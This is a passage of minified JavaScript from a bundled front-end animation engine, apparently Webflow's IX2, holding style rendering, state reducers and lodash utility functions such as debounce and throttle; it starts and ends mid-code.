e=t.element,n=t.actionItem,r=t.elementApi,i=n.actionTypeId;if((0,g.isPluginType)(i))return(0,g.getPluginDestination)(i)(n.config);switch(i){case y.TRANSFORM_MOVE:case y.TRANSFORM_SCALE:case y.TRANSFORM_ROTATE:case y.TRANSFORM_SKEW:var o=n.config,a=o.xValue,u=o.yValue,c=o.zValue;return{xValue:a,yValue:u,zValue:c};case y.STYLE_SIZE:var s=r.getStyle,l=r.setStyle,f=r.getProperty,d=n.config,p=d.widthUnit,v=d.heightUnit,h=n.config,E=h.widthValue,m=h.heightValue;if(!I.IS_BROWSER_ENV)return{widthValue:E,heightValue:m};if(p===_.AUTO){var T=s(e,_.WIDTH);l(e,_.WIDTH,""),E=f(e,"offsetWidth"),l(e,_.WIDTH,T)}if(v===_.AUTO){var O=s(e,_.HEIGHT);l(e,_.HEIGHT,""),m=f(e,"offsetHeight"),l(e,_.HEIGHT,O)}return{widthValue:E,heightValue:m};case y.STYLE_BACKGROUND_COLOR:case y.STYLE_BORDER:case y.STYLE_TEXT_COLOR:var b=n.config,w=b.rValue,A=b.gValue,S=b.bValue,R=b.aValue;return{rValue:w,gValue:A,bValue:S,aValue:R};case y.STYLE_FILTER:return n.config.filters.reduce(D,{});default:var x=n.config.value;return{value:x}}},e.getRenderType=P,e.getStyleProp=function(t,e){return t===_.RENDER_STYLE?e.replace("STYLE_","").toLowerCase():null},e.renderHTMLElement=function(t,e,n,r,i,o,a,u,c){switch(u){case _.RENDER_TRANSFORM:return function(t,e,n,r,i){var o=G.map(function(t){var n=M[t],r=e[t]||{},i=r.xValue,o=void 0===i?n.xValue:i,a=r.yValue,u=void 0===a?n.yValue:a,c=r.zValue,s=void 0===c?n.zValue:c,l=r.xUnit,f=void 0===l?"":l,d=r.yUnit,p=void 0===d?"":d,v=r.zUnit,h=void 0===v?"":v;switch(t){case y.TRANSFORM_MOVE:return"".concat(_.TRANSLATE_3D,"(").concat(o).concat(f,", ").concat(u).concat(p,", ").concat(s).concat(h,")");case y.TRANSFORM_SCALE:return"".concat(_.SCALE_3D,"(").concat(o).concat(f,", ").concat(u).concat(p,", ").concat(s).concat(h,")");case y.TRANSFORM_ROTATE:return"".concat(_.ROTATE_X,"(").concat(o).concat(f,") ").concat(_.ROTATE_Y,"(").concat(u).concat(p,") ").concat(_.ROTATE_Z,"(").concat(s).concat(h,")");case y.TRANSFORM_SKEW:return"".concat(_.SKEW,"(").concat(o).concat(f,", ").concat(u).concat(p,")");default:return""}}).join(" "),a=i.setStyle;U(t,I.TRANSFORM_PREFIXED,i),a(t,I.TRANSFORM_PREFIXED,o),u=r,c=n,s=u.actionTypeId,l=c.xValue,f=c.yValue,d=c.zValue,(s===y.TRANSFORM_MOVE&&void 0!==d||s===y.TRANSFORM_SCALE&&void 0!==d||s===y.TRANSFORM_ROTATE&&(void 0!==l||void 0!==f))&&a(t,I.TRANSFORM_STYLE_PREFIXED,_.PRESERVE_3D);var u,c,s,l,f,d}(t,e,n,i,a);case _.RENDER_STYLE:return function(t,e,n,r,i,o){var a=o.setStyle,u=r.actionTypeId,c=r.config;switch(u){case y.STYLE_SIZE:var s=r.config,l=s.widthUnit,d=void 0===l?"":l,p=s.heightUnit,v=void 0===p?"":p,h=n.widthValue,E=n.heightValue;void 0!==h&&(d===_.AUTO&&(d="px"),U(t,_.WIDTH,o),a(t,_.WIDTH,h+d)),void 0!==E&&(v===_.AUTO&&(v="px"),U(t,_.HEIGHT,o),a(t,_.HEIGHT,E+v));break;case y.STYLE_FILTER:!function(t,e,n,r){var i=(0,f.default)(e,function(t,e,r){return"".concat(t," ").concat(r,"(").concat(e).concat(j(r,n),")")},""),o=r.setStyle;U(t,_.FILTER,r),o(t,_.FILTER,i)}(t,n,c,o);break;case y.STYLE_BACKGROUND_COLOR:case y.STYLE_BORDER:case y.STYLE_TEXT_COLOR:var g=O[u],m=Math.round(n.rValue),I=Math.round(n.gValue),T=Math.round(n.bValue),b=n.aValue;U(t,g,o),a(t,g,b>=1?"rgb(".concat(m,",").concat(I,",").concat(T,")"):"rgba(".concat(m,",").concat(I,",").concat(T,",").concat(b,")"));break;default:var w=c.unit,A=void 0===w?"":w;U(t,i,o),a(t,i,n.value+A)}}(t,0,n,i,o,a);case _.RENDER_GENERAL:return function(t,e,n){var r=n.setStyle;switch(e.actionTypeId){case y.GENERAL_DISPLAY:var i=e.config.value;return void(i===_.FLEX&&I.IS_BROWSER_ENV?r(t,_.DISPLAY,I.FLEX_PREFIXED):r(t,_.DISPLAY,i))}}(t,i,a);case _.RENDER_PLUGIN:var s=i.actionTypeId;if((0,g.isPluginType)(s))return(0,g.renderPlugin)(s)(c,e,i)}},e.clearAllStyles=function(t){var e=t.store,n=t.elementApi,r=e.getState().ixData,i=r.events,o=void 0===i?{}:i,a=r.actionLists,u=void 0===a?{}:a;Object.keys(o).forEach(function(t){var e=o[t],r=e.action.config,i=r.actionListId,a=u[i];a&&W({actionList:a,event:e,elementApi:n})}),Object.keys(u).forEach(function(t){W({actionList:u[t],elementApi:n})})},e.cleanupHTMLElement=function(t,e,n){var r=n.setStyle,i=n.getStyle,o=e.actionTypeId;if(o===y.STYLE_SIZE){var a=e.config;a.widthUnit===_.AUTO&&r(t,_.WIDTH,""),a.heightUnit===_.AUTO&&r(t,_.HEIGHT,"")}i(t,_.WILL_CHANGE)&&H({effect:V,actionTypeId:o,elementApi:n})(t)},e.getMaxDurationItemIndex=z,e.getActionListProgress=function(t,e){var n=t.actionItemGroups,r=t.useFirstGroupAsInitialState,i=e.actionItem,o=e.verboseTimeElapsed,a=void 0===o?0:o,u=0,c=0;return n.forEach(function(t,e){if(!r||0!==e){var n=t.actionItems,o=n[z(n)],s=o.config,l=o.actionTypeId;i.id===o.id&&(c=u+a);var f=P(l)===_.RENDER_GENERAL?0:s.duration;u+=s.delay+f}}),u>0?(0,E.optimizeFloat)(c/u):0},e.reduceListToGroup=function(t){var e=t.actionListId,n=t.actionItemId,r=t.rawData,i=r.actionLists[e],o=i.actionItemGroups,a=i.continuousParameterGroups,u=[],s=function(t){return u.push((0,v.mergeIn)(t,["config"],{delay:0,duration:0})),t.id===n};return o&&o.some(function(t){return t.actionItems.some(s)}),a&&a.some(function(t){return t.continuousActionGroups.some(function(t){return t.actionItems.some(s)})}),(0,v.setIn)(r,["actionLists"],(0,c.default)({},e,{id:e,actionItemGroups:[{actionItems:u}]}))},e.shouldNamespaceEventParameter=function(t,e){var n=e.basedOn;return t===m.SCROLLING_IN_VIEW&&(n===m.ELEMENT||null==n)||t===m.MOUSE_MOVE&&n===m.ELEMENT},e.getNamespacedParameterId=function(t,e){return t+_.COLON_DELIMITER+e},e.shouldAllowMediaQuery=function(t,e){if(null==e)return!0;return-1!==t.indexOf(e)},e.mediaQueriesEqual=function(t,e){return(0,h.default)(t&&t.sort(),e&&e.sort())},e.stringifyTarget=function(t){if("string"==typeof t)return t;var e=t.id,n=void 0===e?"":e,r=t.selector,i=void 0===r?"":r,o=t.useEventTarget,a=void 0===o?"":o;return n+_.BAR_DELIMITER+i+_.BAR_DELIMITER+a},e.getItemConfigByKey=void 0;var l=s(n(187)),f=s(n(188)),d=s(n(194)),p=s(n(24)),v=n(14),h=s(n(91)),E=n(85),g=n(88),_=n(49),m=n(87),y=n(48),I=n(31),T=function(t){return t.trim()},O=Object.freeze((r={},(0,c.default)(r,y.STYLE_BACKGROUND_COLOR,_.BACKGROUND_COLOR),(0,c.default)(r,y.STYLE_BORDER,_.BORDER_COLOR),(0,c.default)(r,y.STYLE_TEXT_COLOR,_.COLOR),r)),b=Object.freeze((i={},(0,c.default)(i,I.TRANSFORM_PREFIXED,_.TRANSFORM),(0,c.default)(i,_.BACKGROUND_COLOR,_.BACKGROUND),(0,c.default)(i,_.OPACITY,_.OPACITY),(0,c.default)(i,_.FILTER,_.FILTER),(0,c.default)(i,_.WIDTH,_.WIDTH),(0,c.default)(i,_.HEIGHT,_.HEIGHT),i)),w={},A=1;var S=1;var R=function(t,e){return t===e};function x(t){var e=(0,u.default)(t);return"string"===e?{id:t}:null!=t&&"object"===e?{id:t.id,objectId:t.objectId,selector:t.selector,selectorGuids:t.selectorGuids,appliesTo:t.appliesTo,useEventTarget:t.useEventTarget}:{}}function C(t){var e=t.config,n=t.event,r=t.eventTarget,i=t.elementRoot,o=t.elementApi;if(!o)throw new Error("IX2 missing elementApi");var a=o.getValidDocument,u=o.getQuerySelector,c=o.queryDocument,s=o.getChildElements,l=o.getSiblingElements,f=o.matchSelector,d=o.elementContains,v=o.isSiblingNode,h=e.target;if(!h)return[];var E=x(h),g=E.id,y=E.objectId,T=E.selector,O=E.selectorGuids,b=E.appliesTo,A=E.useEventTarget;if(y)return[w[y]||(w[y]={})];if(b===m.PAGE){var S=a(g);return S?[S]:[]}var R,C,N,L=(0,p.default)(n,"action.config.affectedElements",{})[g||T]||{},D=Boolean(L.id||L.selector),P=n&&u(x(n.target));if(D?(R=L.limitAffectedElements,C=P,N=u(L)):C=N=u({id:g,selector:T,selectorGuids:O}),n&&A){var M=r&&(N||!0===A)?[r]:c(P);if(N){if(A===_.PARENT)return c(N).filter(function(t){return M.some(function(e){return d(t,e)})});if(A===_.CHILDREN)return c(N).filter(function(t){return M.some(function(e){return d(e,t)})});if(A===_.SIBLINGS)return c(N).filter(function(t){return M.some(function(e){return v(e,t)})})}return M}return null==C||null==N?[]:I.IS_BROWSER_ENV&&i?c(N).filter(function(t){return i.contains(t)}):R===_.CHILDREN?c(C,N):R===_.IMMEDIATE_CHILDREN?s(c(C)).filter(f(N)):R===_.SIBLINGS?l(c(C)).filter(f(N)):c(N)}var N=/px/,L=function(t,e){return e.reduce(function(t,e){return null==t[e.type]&&(t[e.type]=F[e.type]),t},t||{})};var D=function(t,e){return e&&(t[e.type]=e.value||0),t};function P(t){return/^TRANSFORM_/.test(t)?_.RENDER_TRANSFORM:/^STYLE_/.test(t)?_.RENDER_STYLE:/^GENERAL_/.test(t)?_.RENDER_GENERAL:/^PLUGIN_/.test(t)?_.RENDER_PLUGIN:void 0}e.getItemConfigByKey=function(t,e,n){if((0,g.isPluginType)(t))return(0,g.getPluginConfig)(t)(n,e);switch(t){case y.STYLE_FILTER:var r=(0,d.default)(n.filters,function(t){return t.type===e});return r?r.value:0;default:return n[e]}};var M=(o={},(0,c.default)(o,y.TRANSFORM_MOVE,Object.freeze({xValue:0,yValue:0,zValue:0})),(0,c.default)(o,y.TRANSFORM_SCALE,Object.freeze({xValue:1,yValue:1,zValue:1})),(0,c.default)(o,y.TRANSFORM_ROTATE,Object.freeze({xValue:0,yValue:0,zValue:0})),(0,c.default)(o,y.TRANSFORM_SKEW,Object.freeze({xValue:0,yValue:0})),o),F=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),j=function(t,e){var n=(0,d.default)(e.filters,function(e){return e.type===t});if(n&&n.unit)return n.unit;switch(t){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},G=Object.keys(M);var X=/^rgb/,k=RegExp("rgba?".concat("\\(([^)]+)\\)"));function U(t,e,n){if(I.IS_BROWSER_ENV){var r=b[e];if(r){var i=n.getStyle,o=n.setStyle,a=i(t,_.WILL_CHANGE);if(a){var u=a.split(_.COMMA_DELIMITER).map(T);-1===u.indexOf(r)&&o(t,_.WILL_CHANGE,u.concat(r).join(_.COMMA_DELIMITER))}else o(t,_.WILL_CHANGE,r)}}}function V(t,e,n){if(I.IS_BROWSER_ENV){var r=b[e];if(r){var i=n.getStyle,o=n.setStyle,a=i(t,_.WILL_CHANGE);a&&-1!==a.indexOf(r)&&o(t,_.WILL_CHANGE,a.split(_.COMMA_DELIMITER).map(T).filter(function(t){return t!==r}).join(_.COMMA_DELIMITER))}}}function W(t){var e=t.actionList,n=void 0===e?{}:e,r=t.event,i=t.elementApi,o=n.actionItemGroups,a=n.continuousParameterGroups;o&&o.forEach(function(t){B({actionGroup:t,event:r,elementApi:i})}),a&&a.forEach(function(t){t.continuousActionGroups.forEach(function(t){B({actionGroup:t,event:r,elementApi:i})})})}function B(t){var e=t.actionGroup,n=t.event,r=t.elementApi;e.actionItems.forEach(function(t){var e,i=t.actionTypeId,o=t.config;e=(0,g.isPluginType)(i)?(0,g.clearPlugin)(i):H({effect:Y,actionTypeId:i,elementApi:r}),C({config:o,event:n,elementApi:r}).forEach(e)})}var H=function(t){var e=t.effect,n=t.actionTypeId,r=t.elementApi;return function(t){switch(n){case y.TRANSFORM_MOVE:case y.TRANSFORM_SCALE:case y.TRANSFORM_ROTATE:case y.TRANSFORM_SKEW:e(t,I.TRANSFORM_PREFIXED,r);break;case y.STYLE_FILTER:e(t,_.FILTER,r);break;case y.STYLE_OPACITY:e(t,_.OPACITY,r);break;case y.STYLE_SIZE:e(t,_.WIDTH,r),e(t,_.HEIGHT,r);break;case y.STYLE_BACKGROUND_COLOR:case y.STYLE_BORDER:case y.STYLE_TEXT_COLOR:e(t,O[n],r);break;case y.GENERAL_DISPLAY:e(t,_.DISPLAY,r)}}};function Y(t,e,n){var r=n.setStyle;V(t,e,n),r(t,e,""),e===I.TRANSFORM_PREFIXED&&r(t,I.TRANSFORM_STYLE_PREFIXED,"")}function z(t){var e=0,n=0;return t.forEach(function(t,r){var i=t.config,o=i.delay+i.duration;o>=e&&(e=o,n=r)}),n}},function(t,e){t.exports=function(t,e){return null==t||t!=t?e:t}},function(t,e,n){var r=n(189),i=n(89),o=n(6),a=n(193),u=n(1);t.exports=function(t,e,n){var c=u(t)?r:a,s=arguments.length<3;return c(t,o(e,4),n,s,i)}},function(t,e){t.exports=function(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}},function(t,e,n){var r=n(191)();t.exports=r},function(t,e){t.exports=function(t){return function(e,n,r){for(var i=-1,o=Object(e),a=r(e),u=a.length;u--;){var c=a[t?u:++i];if(!1===n(o[c],c,o))break}return e}}},function(t,e,n){var r=n(10);t.exports=function(t,e){return function(n,i){if(null==n)return n;if(!r(n))return t(n,i);for(var o=n.length,a=e?o:-1,u=Object(n);(e?a--:++a<o)&&!1!==i(u[a],a,u););return n}}},function(t,e){t.exports=function(t,e,n,r,i){return i(t,function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)}),n}},function(t,e,n){var r=n(63)(n(195));t.exports=r},function(t,e,n){var r=n(83),i=n(6),o=n(46),a=Math.max,u=Math.min;t.exports=function(t,e,n){var c=null==t?0:t.length;if(!c)return-1;var s=c-1;return void 0!==n&&(s=o(n),s=n<0?a(c+s,0):u(s,c-1)),r(t,i(e,3),s,!0)}},function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty;function i(t,e){return t===e?0!==t||0!==e||1/t==1/e:t!=t&&e!=e}t.exports=function(t,e){if(i(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var n=Object.keys(t),o=Object.keys(e);if(n.length!==o.length)return!1;for(var a=0;a<n.length;a++)if(!r.call(e,n[a])||!i(t[n[a]],e[n[a]]))return!1;return!0}},function(t,e,n){"use strict";var r,i=n(0)(n(15)),o=n(0);Object.defineProperty(e,"__esModule",{value:!0}),e.ixRequest=void 0;var a=o(n(27)),u=n(3),c=n(14),s=u.IX2EngineActionTypes,l=s.IX2_PREVIEW_REQUESTED,f=s.IX2_PLAYBACK_REQUESTED,d=s.IX2_STOP_REQUESTED,p=s.IX2_CLEAR_REQUESTED,v={preview:{},playback:{},stop:{},clear:{}},h=Object.create(null,(r={},(0,i.default)(r,l,{value:"preview"}),(0,i.default)(r,f,{value:"playback"}),(0,i.default)(r,d,{value:"stop"}),(0,i.default)(r,p,{value:"clear"}),r));e.ixRequest=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:v,e=arguments.length>1?arguments[1]:void 0;if(e.type in h){var n=[h[e.type]];return(0,c.setIn)(t,[n],(0,a.default)({},e.payload))}return t}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ixSession=void 0;var r=n(3),i=n(14),o=r.IX2EngineActionTypes,a=o.IX2_SESSION_INITIALIZED,u=o.IX2_SESSION_STARTED,c=o.IX2_TEST_FRAME_RENDERED,s=o.IX2_SESSION_STOPPED,l=o.IX2_EVENT_LISTENER_ADDED,f=o.IX2_EVENT_STATE_CHANGED,d=o.IX2_ANIMATION_FRAME_CHANGED,p=o.IX2_ACTION_LIST_PLAYBACK_CHANGED,v=o.IX2_VIEWPORT_WIDTH_CHANGED,h=o.IX2_MEDIA_QUERIES_DEFINED,E={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1};e.ixSession=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:E,e=arguments.length>1?arguments[1]:void 0;switch(e.type){case a:var n=e.payload.hasBoundaryNodes;return(0,i.set)(t,"hasBoundaryNodes",n);case u:return(0,i.set)(t,"active",!0);case c:var r=e.payload.step,o=void 0===r?20:r;return(0,i.set)(t,"tick",t.tick+o);case s:return E;case d:var g=e.payload.now;return(0,i.set)(t,"tick",g);case l:var _=(0,i.addLast)(t.eventListeners,e.payload);return(0,i.set)(t,"eventListeners",_);case f:var m=e.payload,y=m.stateKey,I=m.newState;return(0,i.setIn)(t,["eventState",y],I);case p:var T=e.payload,O=T.actionListId,b=T.isPlaying;return(0,i.setIn)(t,["playbackState",O],b);case v:for(var w=e.payload,A=w.width,S=w.mediaQueries,R=S.length,x=null,C=0;C<R;C++){var N=S[C],L=N.key,D=N.min,P=N.max;if(A>=D&&A<=P){x=L;break}}return(0,i.merge)(t,{viewportWidth:A,mediaQueryKey:x});case h:return(0,i.set)(t,"hasDefinedMediaQueries",!0);default:return t}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ixInstances=void 0;var r=n(3),i=n(14),o=r.IX2EngineActionTypes,a=o.IX2_RAW_DATA_IMPORTED,u=o.IX2_SESSION_STOPPED,c=o.IX2_INSTANCE_ADDED,s=o.IX2_INSTANCE_STARTED,l=o.IX2_INSTANCE_REMOVED,f=o.IX2_ANIMATION_FRAME_CHANGED,d=r.IX2EasingUtils,p=d.optimizeFloat,v=d.applyEasing,h=r.IX2EngineConstants.RENDER_GENERAL,E=r.IX2VanillaUtils,g=E.getItemConfigByKey,_=E.getRenderType,m=E.getStyleProp,y=function(t,e){var n=t.position,r=t.parameterId,o=t.actionGroups,a=t.destinationKeys,u=t.smoothing,c=t.restingValue,s=t.actionTypeId,l=e.payload.parameters,f=Math.max(1-u,.01),d=l[r];null==d&&(f=1,d=c);var h,E,_,m,y=Math.max(d,0)||0,I=p(y-n),T=p(n+I*f),O=100*T;if(T===n&&t.current)return t;for(var b=0,w=o.length;b<w;b++){var A=o[b],S=A.keyframe,R=A.actionItems;if(0===b&&(h=R[0]),O>=S){h=R[0];var x=o[b+1],C=x&&O!==S;E=C?x.actionItems[0]:null,C&&(_=S/100,m=(x.keyframe-S)/100)}}var N={};if(h&&!E)for(var L=0,D=a.length;L<D;L++){var P=a[L];N[P]=g(s,P,h.config)}else if(h&&E)for(var M=(T-_)/m,F=h.config.easing,j=v(F,M),G=0,X=a.length;G<X;G++){var k=a[G],U=g(s,k,h.config),V=(g(s,k,E.config)-U)*j+U;N[k]=V}return(0,i.merge)(t,{position:T,current:N})},I=function(t,e){var n=t,r=n.active,o=n.origin,a=n.start,u=n.immediate,c=n.renderType,s=n.verbose,l=n.actionItem,f=n.destination,d=n.destinationKeys,E=n.pluginDuration,g=n.instanceDelay,_=l.config.easing,m=l.config,y=m.duration,I=m.delay;null!=E&&(y=E),I=null!=g?g:I,c===h?y=0:u&&(y=I=0);var T=e.payload.now;if(r&&o){var O=T-(a+I);if(s){var b=T-a,w=y+I,A=p(Math.min(Math.max(0,b/w),1));t=(0,i.set)(t,"verboseTimeElapsed",w*A)}if(O<0)return t;var S=p(Math.min(Math.max(0,O/y),1)),R=v(_,S),x={},C=null;return d.length&&(C=d.reduce(function(t,e){var n=f[e],r=parseFloat(o[e])||0,i=(parseFloat(n)-r)*R+r;return t[e]=i,t},{})),x.current=C,x.position=S,1===S&&(x.active=!1,x.complete=!0),(0,i.merge)(t,x)}return t};e.ixInstances=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Object.freeze({}),e=arguments.length>1?arguments[1]:void 0;switch(e.type){case a:return e.payload.ixInstances||Object.freeze({});case u:return Object.freeze({});case c:var n=e.payload,r=n.instanceId,o=n.elementId,d=n.actionItem,p=n.eventId,v=n.eventTarget,h=n.eventStateKey,E=n.actionListId,g=n.groupIndex,T=n.isCarrier,O=n.origin,b=n.destination,w=n.immediate,A=n.verbose,S=n.continuous,R=n.parameterId,x=n.actionGroups,C=n.smoothing,N=n.restingValue,L=n.pluginInstance,D=n.pluginDuration,P=n.instanceDelay,M=d.actionTypeId,F=_(M),j=m(F,M),G=Object.keys(b).filter(function(t){return null!=b[t]});return(0,i.set)(t,r,{id:r,elementId:o,active:!1,position:0,start:0,origin:O,destination:b,destinationKeys:G,immediate:w,verbose:A,current:null,actionItem:d,actionTypeId:M,eventId:p,eventTarget:v,eventStateKey:h,actionListId:E,groupIndex:g,renderType:F,isCarrier:T,styleProp:j,continuous:S,parameterId:R,actionGroups:x,smoothing:C,restingValue:N,pluginInstance:L,pluginDuration:D,instanceDelay:P});case s:var X=e.payload,k=X.instanceId,U=X.time;return(0,i.mergeIn)(t,[k],{active:!0,complete:!1,start:U});case l:var V=e.payload.instanceId;if(!t[V])return t;for(var W={},B=Object.keys(t),H=B.length,Y=0;Y<H;Y++){var z=B[Y];z!==V&&(W[z]=t[z])}return W;case f:for(var K=t,Q=Object.keys(t),q=Q.length,$=0;$<q;$++){var Z=Q[$],J=t[Z],tt=J.continuous?y:I;K=(0,i.set)(K,Z,tt(J,e))}return K;default:return t}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ixParameters=void 0;var r=n(3).IX2EngineActionTypes,i=r.IX2_RAW_DATA_IMPORTED,o=r.IX2_SESSION_STOPPED,a=r.IX2_PARAMETER_CHANGED;e.ixParameters=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;switch(e.type){case i:return e.payload.ixParameters||{};case o:return{};case a:var n=e.payload,r=n.key,u=n.value;return t[r]=u,t;default:return t}}},function(t,e,n){var r=n(202),i=n(203),o=n(204);t.exports=function(t){return r(t)||i(t)||o()}},function(t,e){t.exports=function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}},function(t,e){t.exports=function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},function(t,e,n){var r=n(206);t.exports=function(t,e){if(null==t)return{};var n,i,o=r(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(i=0;i<a.length;i++)n=a[i],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}},function(t,e){t.exports=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}},function(t,e,n){var r=n(40),i=n(42),o=n(10),a=n(208),u=n(209),c="[object Map]",s="[object Set]";t.exports=function(t){if(null==t)return 0;if(o(t))return a(t)?u(t):t.length;var e=i(t);return e==c||e==s?t.size:r(t).length}},function(t,e,n){var r=n(9),i=n(1),o=n(8),a="[object String]";t.exports=function(t){return"string"==typeof t||!i(t)&&o(t)&&r(t)==a}},function(t,e,n){var r=n(210),i=n(211),o=n(212);t.exports=function(t){return i(t)?o(t):r(t)}},function(t,e,n){var r=n(82)("length");t.exports=r},function(t,e){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");t.exports=function(t){return n.test(t)}},function(t,e){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",i="\\ud83c[\\udffb-\\udfff]",o="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+r+"|"+i+")"+"?",s="[\\ufe0e\\ufe0f]?"+c+("(?:\\u200d(?:"+[o,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+c+")*"),l="(?:"+[o+r+"?",r,a,u,n].join("|")+")",f=RegExp(i+"(?="+i+")|"+l+s,"g");t.exports=function(t){for(var e=f.lastIndex=0;f.test(t);)++e;return e}},function(t,e,n){var r=n(6),i=n(214),o=n(215);t.exports=function(t,e){return o(t,i(r(e)))}},function(t,e){var n="Expected a function";t.exports=function(t){if("function"!=typeof t)throw new TypeError(n);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}},function(t,e,n){var r=n(81),i=n(6),o=n(216),a=n(219);t.exports=function(t,e){if(null==t)return{};var n=r(a(t),function(t){return[t]});return e=i(e),o(t,n,function(t,n){return e(t,n[0])})}},function(t,e,n){var r=n(43),i=n(217),o=n(25);t.exports=function(t,e,n){for(var a=-1,u=e.length,c={};++a<u;){var s=e[a],l=r(t,s);n(l,s)&&i(c,o(s,t),l)}return c}},function(t,e,n){var r=n(218),i=n(25),o=n(37),a=n(5),u=n(13);t.exports=function(t,e,n,c){if(!a(t))return t;for(var s=-1,l=(e=i(e,t)).length,f=l-1,d=t;null!=d&&++s<l;){var p=u(e[s]),v=n;if(s!=f){var h=d[p];void 0===(v=c?c(h,p,d):void 0)&&(v=a(h)?h:o(e[s+1])?[]:{})}r(d,p,v),d=d[p]}return t}},function(t,e,n){var r=n(93),i=n(32),o=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var a=t[e];o.call(t,e)&&i(a,n)&&(void 0!==n||e in t)||r(t,e,n)}},function(t,e,n){var r=n(70),i=n(220),o=n(222);t.exports=function(t){return r(t,o,i)}},function(t,e,n){var r=n(35),i=n(221),o=n(71),a=n(72),u=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)r(e,o(t)),t=i(t);return e}:a;t.exports=u},function(t,e,n){var r=n(75)(Object.getPrototypeOf,Object);t.exports=r},function(t,e,n){var r=n(73),i=n(223),o=n(10);t.exports=function(t){return o(t)?r(t,!0):i(t)}},function(t,e,n){var r=n(5),i=n(41),o=n(224),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return o(t);var e=i(t),n=[];for(var u in t)("constructor"!=u||!e&&a.call(t,u))&&n.push(u);return n}},function(t,e){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},function(t,e,n){var r=n(40),i=n(42),o=n(23),a=n(1),u=n(10),c=n(36),s=n(41),l=n(38),f="[object Map]",d="[object Set]",p=Object.prototype.hasOwnProperty;t.exports=function(t){if(null==t)return!0;if(u(t)&&(a(t)||"string"==typeof t||"function"==typeof t.splice||c(t)||l(t)||o(t)))return!t.length;var e=i(t);if(e==f||e==d)return!t.size;if(s(t))return!r(t).length;for(var n in t)if(p.call(t,n))return!1;return!0}},function(t,e,n){var r=n(93),i=n(90),o=n(6);t.exports=function(t,e){var n={};return e=o(e,3),i(t,function(t,i,o){r(n,i,e(t,i,o))}),n}},function(t,e,n){var r=n(228),i=n(89),o=n(229),a=n(1);t.exports=function(t,e){return(a(t)?r:i)(t,o(e))}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}},function(t,e,n){var r=n(45);t.exports=function(t){return"function"==typeof t?t:r}},function(t,e,n){var r=n(95),i=n(80),o=n(46),a=n(79);t.exports=function(t,e,n){t=a(t),e=i(e);var u=t.length,c=n=void 0===n?u:r(o(n),0,u);return(n-=e.length)>=0&&t.slice(n,c)==e}},function(t,e,n){var r=n(232),i=n(5),o="Expected a function";t.exports=function(t,e,n){var a=!0,u=!0;if("function"!=typeof t)throw new TypeError(o);return i(n)&&(a="leading"in n?!!n.leading:a,u="trailing"in n?!!n.trailing:u),r(t,e,{leading:a,maxWait:e,trailing:u})}},function(t,e,n){var r=n(5),i=n(233),o=n(47),a="Expected a function",u=Math.max,c=Math.min;t.exports=function(t,e,n){var s,l,f,d,p,v,h=0,E=!1,g=!1,_=!0;if("function"!=typeof t)throw new TypeError(a);function m(e){var n=s,r=l;return s=l=void 0,h=e,d=t.apply(r,n)}function y(t){var n=t-v;return void 0===v||n>=e||n<0||g&&t-h>=f}function I(){var t=i();if(y(t))return T(t);p=setTimeout(I,function(t){var n=e-(t-v);return g?c(n,f-(t-h)):n}(t))}function T(t){return p=void 0,_&&s?m(t):(s=l=void 0,d)}function O(){var t=i(),n=y(t);if(s=arguments,l=this,v=t,n){if(void 0===p)return function(t){return h=t,p=setTimeout(I,e),E?m(t):d}(v);if(g)return clearTimeout(p),p=setTimeout(I,e),m(v)}return void 0===p&&(p=setTimeout(I,e)),d}return e=o(e)||0,r(n)&&(E=!!n.leading,f=(g="maxWait"in n)?u(o(n.maxWait)||0,e):f,_="trailing"in n?!!n.trailing:_),O.cancel=function(){void 0!==p&&clearTimeout(p),h=0,s=v=l=p=void 0},O.flush=function(){return void 0===p?d:T(i())},O}},function(t,e,n){var r=n(4);t.exports=function(){return r.Date.now()}},function(t,e,n){"use strict";var 